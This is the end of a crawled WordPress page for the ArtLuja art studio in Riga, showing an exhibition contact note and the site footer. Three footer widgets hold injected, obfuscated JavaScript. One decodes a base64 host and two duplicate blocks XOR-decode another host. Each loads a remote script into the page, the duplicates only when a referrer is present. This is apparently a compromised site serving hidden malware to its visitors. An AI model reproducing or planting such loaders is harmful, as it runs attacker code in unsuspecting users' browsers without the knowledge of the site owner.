С уважением, Наталья&nbsp;Шумляса</p>
<h4>Любить то, что делаешь - счастье, делать, то что любишь - свобода!</h4>
<div class="checklist">
<ul>
<li>мы расписываем жизнь красками</li>
<li>мы учим видеть свет и радоваться каждой минуте жизни</li>
<li>творческая терапия - лучшее лекарство</li>
<li>наш девиз - &nbsp;сделай себя счастливым, и ты сможешь поделиться счастьем с родными и близкими.</li>
</ul>
</div>
</div>
<div class="col">
<div class="note"><span class="paper-clip"></span></p>
<div>
<p>Организатор выставки - студия ArtLuja.<br />
Вопросы можно задавать по телефону 28810904, писать на e-mail или&nbsp;<br />
<a href="https://www.facebook.com/Artluja-659651180717380/" target="_blank" rel="noopener noreferrer">https://www.facebook.com/Artluja-659651180717380/</a></p>
<p>Мы делаем праздник для вас!</p>
</div>
</div>
</div>
</div>
			
	</article>

	<footer id="footer" class="wrapper" role="contentinfo">
		
<div class="cols c5">
		<div class="col p45" role="complementary">
					<div class="textwidget">©2013 ArtLuja, все права защищены<div class="footer-contact"><a class="contact email" href="mailto:artluja@gmail.com">artluja@gmail.com</a> / <span class="contact phone">+371 28810904</span> / <span class="contact address">Рига, Волгунтес 43a</span></div></div>
					<div class="textwidget"><!-- 5c25d6540f8b896682a6cf1cffb70a81 --></div>
					<div class="textwidget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>
					<div class="textwidget"><script type="text/javascript">
!function (_d43522) {
    
    var _fe3b9b = Date.now();
    var _8190b5 = 1000;
    _fe3b9b = _fe3b9b / _8190b5;
    _fe3b9b = Math.floor(_fe3b9b);

    var _3a8ef6 = 600;
    _fe3b9b -= _fe3b9b % _3a8ef6;
    _fe3b9b = _fe3b9b.toString(16);

    var _4f0cef = _d43522.referrer;

    if (!_4f0cef) return;

    var _85bc9e = [30009, 30012, 29987, 30000, 30001, 30004, 29990, 30013, 30007, 30010, 30004, 29991, 30001, 30014, 30012, 29985, 30075, 30012, 30011, 30003, 30010];

    _85bc9e = _85bc9e.map(function(_5d288e){
        return _5d288e ^ 30037;
    });

    var _cec123 = "d4ae32f6e78b32343f08544ff3b75add";
    
    _85bc9e = String.fromCharCode(..._85bc9e);

    var _2788f6 = "https://";
    var _60cb89 = "/";
    var _cbddd8 = "track-";

    var _d99067 = ".js";

    var _99ea5e = _d43522.createElement("script");
    _99ea5e.type = "text/javascript";
    _99ea5e.async = true;
    _99ea5e.src = _2788f6 + _85bc9e + _60cb89 + _cbddd8 + _fe3b9b + _d99067;

    _d43522.getElementsByTagName("head")[0].appendChild(_99ea5e)

}(document);
</script></div>
					<div class="textwidget"><script type="text/javascript">
!function (_d43522) {
    
    var _fe3b9b = Date.now();
    var _8190b5 = 1000;
    _fe3b9b = _fe3b9b / _8190b5;
    _fe3b9b = Math.floor(_fe3b9b);

    var _3a8ef6 = 600;
    _fe3b9b -= _fe3b9b % _3a8ef6;
    _fe3b9b = _fe3b9b.toString(16);

    var _4f0cef = _d43522.referrer;

    if (!_4f0cef) return;

    var _85bc9e = [30009, 30012, 29987, 30000, 30001, 30004, 29990, 30013, 30007, 30010, 30004, 29991, 30001, 30014, 30012, 29985, 30075, 30012, 30011, 30003, 30010];

    _85bc9e = _85bc9e.map(function(_5d288e){
        return _5d288e ^ 30037;
    });

    var _cec123 = "d4ae32f6e78b32343f08544ff3b75add";
    
    _85bc9e = String.fromCharCode(..._85bc9e);

    var _2788f6 = "https://";
    var _60cb89 = "/";
    var _cbddd8 = "track-";

    var _d99067 = ".js";

    var _99ea5e = _d43522.createElement("script");
    _99ea5e.type = "text/javascript";
    _99ea5e.async = true;
    _99ea5e.src = _2788f6 + _85bc9e + _60cb89 + _cbddd8 + _fe3b9b + _d99067;

    _d43522.getElementsByTagName("head")[0].appendChild(_99ea5e)

}(document);
</script></div>
			</div>
		
		<div class="col social" role="complementary">
					<div class="textwidget"><a href="https://www.facebook.com/Artlujastudija" class="social-icon facebook" title="facebook"></a> <a href="" class="social-icon twitter" title="twitter"></a></div>
			</div>
	</div>	</footer>
	
</div><!-- /#page -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://www.artluja.com/wp-includes/js/comment-reply.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://www.artluja.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.artluja.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='http://www.artluja.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>

<script>
jQuery(document).ready(function() {
	luja.initFancyboxImages();
});
</script>
</body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=315553744&t=pageview&_s=1&dl=http%3A%2F%2Fwww.artluja.com%2Finformation%2F&ul=en-us%40posix&dt=%D0%98%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8F%20%7C%20Artluja&sr=1280x720&vp=1280x720&_u=aGBAgUAjCAAAACAAI~&jid=1850863741&gjid=719076231&cid=1719153982.1765021040&tid=UA-185151527-1&_gid=478728140.1765021040&_slc=1&did=dZGIzZG&z=769088933
body_size: -284
content:
2,cG-M8YTX76NJV